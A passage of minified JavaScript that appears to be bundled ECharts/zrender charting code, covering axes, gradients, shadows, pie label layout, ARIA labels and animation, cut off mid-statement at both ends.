i=n("IwbS"),r=n("OELB").round;function a(t,e,n){var r=t.getArea(),a=t.getBaseAxis().isHorizontal(),o=r.x,s=r.y,l=r.width,u=r.height,c=n.get("lineStyle.width")||2;o-=c/2,s-=c/2,l+=c,u+=c,o=Math.floor(o),l=Math.round(l);var h=new i.Rect({shape:{x:o,y:s,width:l,height:u}});return e&&(h.shape[a?"width":"height"]=0,i.initProps(h,{shape:{width:l,height:u}},n)),h}function o(t,e,n){var a=t.getArea(),o=new i.Sector({shape:{cx:r(t.cx,1),cy:r(t.cy,1),r0:r(a.r0,1),r:r(a.r,1),startAngle:a.startAngle,endAngle:a.endAngle,clockwise:a.clockwise}});return e&&(o.shape.endAngle=a.startAngle,i.initProps(o,{shape:{endAngle:a.endAngle}},n)),o}e.createGridClipPath=a,e.createPolarClipPath=o,e.createClipPath=function(t,e,n){return t?"polar"===t.type?o(t,e,n):"cartesian2d"===t.type?a(t,e,n):null:null}},sRwP:function(t,e,n){n("jsU+"),n("2548"),n("Tp9H"),n("06DH"),n("dnwI"),n("fE02"),n("33Ds")},"sS/r":function(t,e,n){var i=n("4fz+"),r=n("iRjW"),a=n("Yl7c"),o=function(){this.group=new i,this.uid=r.getUID("viewComponent")},s=o.prototype={constructor:o,init:function(t,e){},render:function(t,e,n,i){},dispose:function(){},filterForExposedEvent:null};s.updateView=s.updateLayout=s.updateVisual=function(t,e,n,i){},a.enableClassExtend(o),a.enableClassManagement(o,{registerWhenExtend:!0}),t.exports=o},"sW+o":function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("SUKs"),o=n("Qe9p");function s(t,e){i.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}r.inherits(s,i),s.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;r.each(["fill","stroke"],(function(i){if(e.style[i]&&("linear"===e.style[i].type||"radial"===e.style[i].type)){var r,a=e.style[i],o=n.getDefs(!0);a._dom?(r=a._dom,o.contains(a._dom)||n.addDom(r)):r=n.add(a),n.markUsed(e);var s=r.getAttribute("id");t.setAttribute(i,"url(#"+s+")")}}))}},s.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return a("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},s.prototype.update=function(t){var e=this;i.prototype.update.call(this,t,(function(){var n=t.type,i=t._dom.tagName;"linear"===n&&"linearGradient"===i||"radial"===n&&"radialGradient"===i?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},s.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return void a("Illegal gradient type.");e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var n=t.colorStops,i=0,r=n.length;i<r;++i){var s=this.createElement("stop");s.setAttribute("offset",100*n[i].offset+"%");var l=n[i].color;if(l.indexOf("rgba")>-1){var u=o.parse(l)[3],c=o.toHex(l);s.setAttribute("stop-color","#"+c),s.setAttribute("stop-opacity",u)}else s.setAttribute("stop-color",n[i].color);e.appendChild(s)}t._dom=e},s.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&i.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&i.prototype.markUsed.call(this,e._dom)}},t.exports=s},sdST:function(t,e,n){var i=n("hi0g");t.exports=function(t,e){return i((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}},szbU:function(t,e,n){var i=n("bYtY"),r=i.each;function a(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.visualMap;i.isArray(e)||(e=e?[e]:[]),r(e,(function(t){if(t){a(t,"splitList")&&!a(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&i.isArray(e)&&r(e,(function(t){i.isObject(t)&&(a(t,"start")&&!a(t,"min")&&(t.min=t.start),a(t,"end")&&!a(t,"max")&&(t.max=t.end))}))}}))}},tBnm:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("Qxkt"),o=n("Znkb"),s=n("+rIm"),l=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function u(t,e,n){e[1]>e[0]&&(e=e.slice().reverse());var i=t.coordToPoint([e[0],n]),r=t.coordToPoint([e[1],n]);return{x1:i[0],y1:i[1],x2:r[0],y2:r[1]}}function c(t){return t.getRadiusAxis().inverse?0:1}function h(t){var e=t[0],n=t[t.length-1];e&&n&&Math.abs(Math.abs(e.coord-n.coord)-360)<1e-4&&t.pop()}var d=o.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,a=r.getRadiusAxis().getExtent(),o=n.getTicksCoords(),s=n.getMinorTicksCoords(),u=i.map(n.getViewLabels(),(function(t){return(t=i.clone(t)).coord=n.dataToCoord(t.tickValue),t}));h(u),h(o),i.each(l,(function(e){!t.get(e+".show")||n.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,r,o,s,a,u)}),this)}},_axisLine:function(t,e,n,i,a){var o,s=t.getModel("axisLine.lineStyle"),l=c(e),u=l?0:1;(o=0===a[u]?new r.Circle({shape:{cx:e.cx,cy:e.cy,r:a[l]},style:s.getLineStyle(),z2:1,silent:!0}):new r.Ring({shape:{cx:e.cx,cy:e.cy,r:a[l],r0:a[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(o)},_axisTick:function(t,e,n,a,o){var s=t.getModel("axisTick"),l=(s.get("inside")?-1:1)*s.get("length"),h=o[c(e)],d=i.map(n,(function(t){return new r.Line({shape:u(e,[h,h+l],t.coord)})}));this.group.add(r.mergePath(d,{style:i.defaults(s.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,n,a,o){if(a.length){for(var s=t.getModel("axisTick"),l=t.getModel("minorTick"),h=(s.get("inside")?-1:1)*l.get("length"),d=o[c(e)],p=[],f=0;f<a.length;f++)for(var g=0;g<a[f].length;g++)p.push(new r.Line({shape:u(e,[d,d+h],a[f][g].coord)}));this.group.add(r.mergePath(p,{style:i.defaults(l.getModel("lineStyle").getLineStyle(),i.defaults(s.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,n,o,l,u){var h=t.getCategories(!0),d=t.getModel("axisLabel"),p=d.get("margin"),f=t.get("triggerEvent");i.each(u,(function(n,i){var o=d,u=n.tickValue,g=l[c(e)],m=e.coordToPoint([g+p,n.coord]),v=e.cx,y=e.cy,x=Math.abs(m[0]-v)/g<.3?"center":m[0]>v?"left":"right",_=Math.abs(m[1]-y)/g<.3?"middle":m[1]>y?"top":"bottom";h&&h[u]&&h[u].textStyle&&(o=new a(h[u].textStyle,d,d.ecModel));var b=new r.Text({silent:s.isLabelSilent(t)});this.group.add(b),r.setTextStyle(b.style,o,{x:m[0],y:m[1],textFill:o.getTextColor()||t.get("axisLine.lineStyle.color"),text:n.formattedLabel,textAlign:x,textVerticalAlign:_}),f&&(b.eventData=s.makeAxisEventDataBase(t),b.eventData.targetType="axisLabel",b.eventData.value=n.rawLabel)}),this)},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),c=0;l=l instanceof Array?l:[l];for(var h=[],d=0;d<n.length;d++){var p=c++%l.length;h[p]=h[p]||[],h[p].push(new r.Line({shape:u(e,o,n[d].coord)}))}for(d=0;d<h.length;d++)this.group.add(r.mergePath(h[d],{style:i.defaults({stroke:l[d%l.length]},s.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,n,i,a){if(i.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<i.length;l++)for(var c=0;c<i[l].length;c++)s.push(new r.Line({shape:u(e,a,i[l][c].coord)}));this.group.add(r.mergePath(s,{style:o.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,n,a,o){if(n.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=Math.PI/180,d=-n[0].coord*h,p=Math.min(o[0],o[1]),f=Math.max(o[0],o[1]),g=t.get("clockwise"),m=1;m<n.length;m++){var v=u++%l.length;c[v]=c[v]||[],c[v].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:p,r:f,startAngle:d,endAngle:-n[m].coord*h,clockwise:g},silent:!0})),d=-n[m].coord*h}for(m=0;m<c.length;m++)this.group.add(r.mergePath(c[m],{style:i.defaults({fill:l[m%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=d},tceW:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getBarItemStyle:function(t){var e=i(this,t);if(this.getBorderLineDash){var n=this.getBorderLineDash();n&&(e.lineDash=n)}return e}}},txkQ:function(t,e,n){var i=n("aX58");e.zrender=i;var r=n("Fofx");e.matrix=r;var a=n("QBsz");e.vector=a;var o=n("bYtY"),s=n("Qe9p");e.color=s;var l=n("IwbS"),u=n("OELB");e.number=u;var c=n("7aKB");e.format=c;var h=n("iLNv");e.throttle=h.throttle;var d=n("FUi9");e.helper=d;var p=n("vafp");e.parseGeoJSON=p;var f=n("YXkt");e.List=f;var g=n("Qxkt");e.Model=g;var m=n("hM6l");e.Axis=m;var v=n("ItGF");e.env=v;var y=p,x={};o.each(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){x[t]=o[t]}));var _={};o.each(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){_[t]=l[t]})),e.parseGeoJson=y,e.util=x,e.graphic=_},u3DP:function(t,e,n){var i=n("6GrX"),r=n("OELB").parsePercent,a=Math.PI/180;function o(t,e,n,i,r,a,o,s,l,u){function c(e,n,i,r){for(var a=e;a<n&&!(t[a].y+i>l+o);a++)if(t[a].y+=i,a>e&&a+1<n&&t[a+1].y>t[a].y+t[a].height)return void h(a,i/2);h(n-1,i/2)}function h(e,n){for(var i=e;i>=0&&!(t[i].y-n<l)&&(t[i].y-=n,!(i>0&&t[i].y>t[i-1].y+t[i-1].height));i--);}function d(t,e,n,i,r,a){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-i),c=t[s].len,h=t[s].len2,d=u<r+c?Math.sqrt((r+c+h)*(r+c+h)-u*u):Math.abs(t[s].x-n);e&&d>=o&&(d=o-10),!e&&d<=o&&(d=o+10),t[s].x=n+d*a,o=d}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(p=t[y].y-f)<0&&c(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&h(g-1,f-o),y=0;y<g;y++)t[y].y>=n?v.push(t[y]):m.push(t[y]);d(m,!1,e,n,i,r),d(v,!0,e,n,i,r)}function s(t){return"center"===t.position}t.exports=function(t,e,n,l,u,c){var h,d,p=t.getData(),f=[],g=!1,m=(t.get("minShowLabelAngle")||0)*a;p.each((function(a){var o=p.getItemLayout(a),s=p.getItemModel(a),l=s.getModel("label"),c=l.get("position")||s.get("emphasis.label.position"),v=l.get("distanceToLabelLine"),y=l.get("alignTo"),x=r(l.get("margin"),n),_=l.get("bleedMargin"),b=l.getFont(),w=s.getModel("labelLine"),S=w.get("length");S=r(S,n);var M=w.get("length2");if(M=r(M,n),!(o.angle<m)){var I,T,A,C,D=(o.startAngle+o.endAngle)/2,L=Math.cos(D),P=Math.sin(D);h=o.cx,d=o.cy;var k,O=t.getFormattedLabel(a,"normal")||p.getName(a),E=i.getBoundingRect(O,b,C,"top"),N="inside"===c||"inner"===c;if("center"===c)I=o.cx,T=o.cy,C="center";else{var R=(N?(o.r+o.r0)/2*L:o.r*L)+h,z=(N?(o.r+o.r0)/2*P:o.r*P)+d;if(I=R+3*L,T=z+3*P,!N){var B=R+L*(S+e-o.r),V=z+P*(S+e-o.r),Y=B+(L<0?-1:1)*M;I="edge"===y?L<0?u+x:u+n-x:Y+(L<0?-v:v),T=V,A=[[R,z],[B,V],[Y,V]]}C=N?"center":"edge"===y?L>0?"right":"left":L>0?"left":"right"}var G=l.get("rotate");k="number"==typeof G?G*(Math.PI/180):G?L<0?-D+Math.PI:-D:0,g=!!k,o.label={x:I,y:T,position:c,height:E.height,len:S,len2:M,linePoints:A,textAlign:C,verticalAlign:"middle",rotation:k,inside:N,labelDistance:v,labelAlignTo:y,labelMargin:x,bleedMargin:_,textRect:E,text:O,font:b},N||f.push(o.label)}})),!g&&t.get("avoidLabelOverlap")&&function(t,e,n,r,a,l,u,c){for(var h=[],d=[],p=Number.MAX_VALUE,f=-Number.MAX_VALUE,g=0;g<t.length;g++)s(t[g])||(t[g].x<e?(p=Math.min(p,t[g].x),h.push(t[g])):(f=Math.max(f,t[g].x),d.push(t[g])));for(o(d,e,n,r,1,0,l,0,c,f),o(h,e,n,r,-1,0,l,0,c,p),g=0;g<t.length;g++){var m=t[g];if(!s(m)){var v=m.linePoints;if(v){var y,x="edge"===m.labelAlignTo,_=m.textRect.width;(y=x?m.x<e?v[2][0]-m.labelDistance-u-m.labelMargin:u+a-m.labelMargin-v[2][0]-m.labelDistance:m.x<e?m.x-u-m.bleedMargin:u+a-m.x-m.bleedMargin)<m.textRect.width&&(m.text=i.truncateText(m.text,y,m.font),"edge"===m.labelAlignTo&&(_=i.getWidth(m.text,m.font)));var b=v[1][0]-v[2][0];x?v[2][0]=m.x<e?u+m.labelMargin+_+m.labelDistance:u+a-m.labelMargin-_-m.labelDistance:(v[2][0]=m.x<e?m.x+m.labelDistance:m.x-m.labelDistance,v[1][0]=v[2][0]+b),v[1][1]=v[2][1]=m.y}}}}(f,h,d,e,n,l,u,c)}},uAnK:function(t,e,n){var i=n("bYtY"),r=n("Kagy"),a=n("KxfA").retrieveRawValue;t.exports=function(t,e){var n=e.getModel("aria");if(n.get("show"))if(n.get("description"))t.setAttribute("aria-label",n.get("description"));else{var o=0;e.eachSeries((function(t,e){++o}),this);var s,l=n.get("data.maxCount")||10,u=n.get("series.maxCount")||10,c=Math.min(o,u);if(!(o<1)){var h=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();s=h?p(f("general.withTitle"),{title:h}):f("general.withoutTitle");var d=[];s+=p(f(o>1?"series.multiple.prefix":"series.single.prefix"),{seriesCount:o}),e.eachSeries((function(t,e){if(e<c){var n,i=t.get("name"),s="series."+(o>1?"multiple":"single")+".";n=p(n=f(i?s+"withName":s+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:(y=t.subType,r.series.typeNames[y]||"\u81ea\u5b9a\u4e49\u56fe")});var u=t.getData();window.data=u,u.count()>l?n+=p(f("data.partialData"),{displayCnt:l}):n+=f("data.allData");for(var h=[],g=0;g<u.count();g++)if(g<l){var m=u.getName(g),v=a(u,g);h.push(p(f(m?"data.withName":"data.withoutName"),{name:m,value:v}))}n+=h.join(f("data.separator.middle"))+f("data.separator.end"),d.push(n)}var y})),s+=d.join(f("series.multiple.separator.middle"))+f("series.multiple.separator.end"),t.setAttribute("aria-label",s)}}function p(t,e){if("string"!=typeof t)return t;var n=t;return i.each(e,(function(t,e){n=n.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),n}function f(t){var e=n.get(t);if(null==e){for(var i=t.split("."),a=r.aria,o=0;o<i.length;++o)a=a[i[o]];return a}return e}}},uOyE:function(t,e,n){var i=n("ProS");i.registerAction({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),i.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),i.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){}))},v5uJ:function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;i.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=t.dataIndex,i=e.getData().tree.getNodeByDataIndex(n);i.isExpand=!i.isExpand}))})),i.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"vF/C":function(t,e,n){n("bLfw").registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"}))},vKoX:function(t,e,n){var i=n("SrGk");function r(t,e){i.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function a(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}n("bYtY").inherits(r,i),r.prototype.addWithoutUpdate=function(t,e){if(e&&a(e.style)){var n;e._shadowDom?(n=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(n)):n=this.add(e),this.markUsed(e);var i=n.getAttribute("id");t.style.filter="url(#"+i+")"}},r.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},r.prototype.update=function(t,e){if(a(e.style)){var n=this;i.prototype.update.call(this,e,(function(){n.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},r.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},r.prototype.updateDom=function(t,e){var n=e.getElementsByTagName("feDropShadow");n=0===n.length?this.createElement("feDropShadow"):n[0];var i,r,a,o,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)i=s.shadowOffsetX||0,r=s.shadowOffsetY||0,a=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);i=s.textShadowOffsetX||0,r=s.textShadowOffsetY||0,a=s.textShadowBlur,o=s.textShadowColor}n.setAttribute("dx",i/l),n.setAttribute("dy",r/u),n.setAttribute("flood-color",o),n.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(n),t._shadowDom=e},r.prototype.markUsed=function(t){t._shadowDom&&i.prototype.markUsed.call(this,t._shadowDom)},t.exports=r},vL6D:function(t,e,n){var i=n("bYtY"),r=n("+rIm"),a=n("IwbS"),o=n("7bkD"),s=n("Znkb"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine"],p=s.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,n,s){var l=this.group;l.removeAll();var u=this._axisGroup;this._axisGroup=new a.Group;var c=o.layout(t),f=new r(t,c);i.each(h,f.add,f),l.add(this._axisGroup),l.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),a.groupTransition(u,this._axisGroup,t),p.superCall(this,"render",t,e,n,s)},remove:function(){c(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var n=t.getModel("splitLine"),i=n.getModel("lineStyle"),r=i.get("width"),o=i.get("color");o=o instanceof Array?o:[o];for(var s=t.coordinateSystem.getRect(),l=e.isHorizontal(),u=[],c=0,h=e.getTicksCoords({tickModel:n}),d=[],p=[],f=0;f<h.length;++f){var g=e.toGlobalCoord(h[f].coord);l?(d[0]=g,d[1]=s.y,p[0]=g,p[1]=s.y+s.height):(d[0]=s.x,d[1]=g,p[0]=s.x+s.width,p[1]=g);var m=c++%o.length;u[m]=u[m]||[],u[m].push(new a.Line({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:{lineWidth:r},silent:!0}))}for(f=0;f<u.length;++f)this.group.add(a.mergePath(u[f],{style:{stroke:o[f%o.length],lineDash:i.getLineDash(r),lineWidth:r},silent:!0}))}},_splitArea:function(t){u(this,this._axisGroup,t,t)}});t.exports=p},vWvF:function(t,e,n){var i=n("Bq2U"),r=n("SUKs"),a=n("bYtY"),o=a.isString,s=a.isFunction,l=a.isObject,u=a.isArrayLike,c=a.indexOf,h=function(){this.animators=[]};function d(t,e,n,i,r,a,c,h){o(i)?(a=r,r=i,i=0):s(r)?(a=r,r="linear",i=0):s(i)?(a=i,i=0):s(n)?(a=n,n=500):n||(n=500),t.stopAnimation(),function t(e,n,i,r,a,o,s){var c={},h=0;for(var d in r)r.hasOwnProperty(d)&&(null!=i[d]?l(r[d])&&!u(r[d])?t(e,n?n+"."+d:d,i[d],r[d],a,o,s):(s?(c[d]=i[d],p(e,n,d,r[d])):c[d]=r[d],h++):null==r[d]||s||p(e,n,d,r[d]));h>0&&e.animate(n,!1).when(null==a?500:a,c).delay(o||0)}(t,"",t,e,n,i,h);var d=t.animators.slice(),f=d.length;function g(){--f||a&&a()}f||a&&a();for(var m=0;m<d.length;m++)d[m].done(g).start(r,c)}function p(t,e,n,i){if(e){var r={};r[e]={},r[e][n]=i,t.attr(r)}else t.attr(n,i)}h.prototype={constructor:h,animate:function(t,e){var n,a=!1,o=this,s=this.__zr;if(t){var l=t.split("."),u=o;a="shape"===l[0];for(var h=0,d=l.length;h<d;h++)u&&(u=u[l[h]]);u&&(n=u)}else n=o;if(n){var p=o.animators,f=new i(n,e);return f.during((function(t){o.dirty(a)})).done((function(){p.splice(c(p,f),1)})),p.push(f),s&&s.animation.addAnimator(f),f}r('Property "'+t+'" is not existed in element '+o.id)},stopAnimation:function(t){for(var e=this.animators,n=e.length,i=0;i<n;i++)e[i].stop(t);return e.length=0,this},animateTo:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a)},animateFrom:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a,!0)}},t.exports=h},vZ6x:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("4NO4"),o=n("9KIM"),s=i.each,l=i.indexOf,u=i.curry,c=["dataToPoint","pointToData"],h=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function d(t,e,n){var i=this._targetInfoList=[],r={},a=g(e,t);s(m,(function(t,e){(!n||!n.include||l(n.include,e)>=0)&&t(a,i,r)}))}var p=d.prototype;function f(t){return t[0]>t[1]&&t.reverse(),t}function g(t,e){return a.parseFinder(t,e,{includeMainTypes:h})}p.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,n){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var i=x[t.brushType](0,n,e);t.__rangeOffset={offset:b[t.brushType](i.values,t.range,[1,1]),xyMinMax:i.xyMinMax}}}))},p.matchOutputRanges=function(t,e,n){s(t,(function(t){var r=this.findTargetInfo(t,e);r&&!0!==r&&i.each(r.coordSyses,(function(i){var r=x[t.brushType](1,i,t.range);n(t,r.values,i,e)}))}),this)},p.setInputRanges=function(t,e){s(t,(function(t){var n,i,r,a,o=this.findTargetInfo(t,e);if(t.range=t.range||[],o&&!0!==o){t.panelId=o.panelId;var s=x[t.brushType](0,o.coordSys,t.coordRange),l=t.__rangeOffset;t.range=l?b[t.brushType](s.values,l.offset,(n=l.xyMinMax,i=S(s.xyMinMax),r=S(n),a=[i[0]/r[0],i[1]/r[1]],isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a)):s.values}}),this)},p.makePanelOpts=function(t,e){return i.map(this._targetInfoList,(function(n){var i=n.getPanelRect();return{panelId:n.panelId,defaultBrushType:e&&e(n),clipPath:o.makeRectPanelClipPath(i),isTargetByCursor:o.makeRectIsTargetByCursor(i,t,n.coordSysModel),getLinearBrushOtherExtent:o.makeLinearBrushOtherExtent(i)}}))},p.controlSeries=function(t,e,n){var i=this.findTargetInfo(t,n);return!0===i||i&&l(i.coordSyses,e.coordinateSystem)>=0},p.findTargetInfo=function(t,e){for(var n=this._targetInfoList,i=g(e,t),r=0;r<n.length;r++){var a=n[r],o=t.panelId;if(o){if(a.panelId===o)return a}else for(r=0;r<v.length;r++)if(v[r](i,a))return a}return!0};var m={grid:function(t,e){var n=t.xAxisModels,r=t.yAxisModels,a=t.gridModels,o=i.createHashMap(),u={},c={};(n||r||a)&&(s(n,(function(t){var e=t.axis.grid.model;o.set(e.id,e),u[e.id]=!0})),s(r,(function(t){var e=t.axis.grid.model;o.set(e.id,e),c[e.id]=!0})),s(a,(function(t){o.set(t.id,t),u[t.id]=!0,c[t.id]=!0})),o.each((function(t){var i=[];s(t.coordinateSystem.getCartesians(),(function(t,e){(l(n,t.getAxis("x").model)>=0||l(r,t.getAxis("y").model)>=0)&&i.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:i[0],coordSyses:i,getPanelRect:y.grid,xAxisDeclared:u[t.id],yAxisDeclared:c[t.id]})})))},geo:function(t,e){s(t.geoModels,(function(t){var n=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:n,coordSyses:[n],getPanelRect:y.geo})}))}},v=[function(t,e){var n=t.xAxisModel,i=t.yAxisModel,r=t.gridModel;return!r&&n&&(r=n.axis.grid.model),!r&&i&&(r=i.axis.grid.model),r&&r===e.gridModel},function(t,e){var n=t.geoModel;return n&&n===e.geoModel}],y={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(r.getTransform(t)),e}},x={lineX:u(_,0),lineY:u(_,1),rect:function(t,e,n){var i=e[c[t]]([n[0][0],n[1][0]]),r=e[c[t]]([n[0][1],n[1][1]]),a=[f([i[0],r[0]]),f([i[1],r[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,n){var r=[[1/0,-1/0],[1/0,-1/0]];return{values:i.map(n,(function(n){var i=e[c[t]](n);return r[0][0]=Math.min(r[0][0],i[0]),r[1][0]=Math.min(r[1][0],i[1]),r[0][1]=Math.max(r[0][1],i[0]),r[1][1]=Math.max(r[1][1],i[1]),i})),xyMinMax:r}}};function _(t,e,n,r){var a=n.getAxis(["x","y"][t]),o=f(i.map([0,1],(function(t){return e?a.coordToData(a.toLocalCoord(r[t])):a.toGlobalCoord(a.dataToCoord(r[t]))}))),s=[];return s[t]=o,s[1-t]=[NaN,NaN],{values:o,xyMinMax:s}}var b={lineX:u(w,0),lineY:u(w,1),rect:function(t,e,n){return[[t[0][0]-n[0]*e[0][0],t[0][1]-n[0]*e[0][1]],[t[1][0]-n[1]*e[1][0],t[1][1]-n[1]*e[1][1]]]},polygon:function(t,e,n){return i.map(t,(function(t,i){return[t[0]-n[0]*e[i][0],t[1]-n[1]*e[i][1]]}))}};function w(t,e,n,i){return[e[0]-i[t]*n[0],e[1]-i[t]*n[1]]}function S(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}t.exports=d},vZI5:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,n){var i=e.getItemLayout(t);return i&&n.rect(i.brushRect)}});i.mixin(o,a,!0),t.exports=o},vafp:function(t,e,n){var i=n("bYtY"),r=n("8nly");function a(t,e,n){for(var i=[],r=e[0],a=e[1],o=0;o<t.length;o+=2){var 